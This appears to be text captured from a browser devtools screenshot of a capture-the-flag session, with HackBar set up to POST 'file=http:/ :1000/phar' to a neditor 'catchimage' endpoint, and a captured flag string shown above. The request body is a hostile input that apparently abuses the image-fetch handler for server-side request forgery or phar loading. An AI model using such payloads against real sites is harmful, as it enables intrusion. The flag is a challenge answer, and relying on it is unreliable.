 {"list":[]}flag{1b4fe07d-2fd0-405c-b034-3a49f486ef88}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a350aa7b-a7bd-406d-ace1-d738738d835f.node4.buuoj.cn/admin/neditor/serve/catchimage
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=http:/ :1000/phar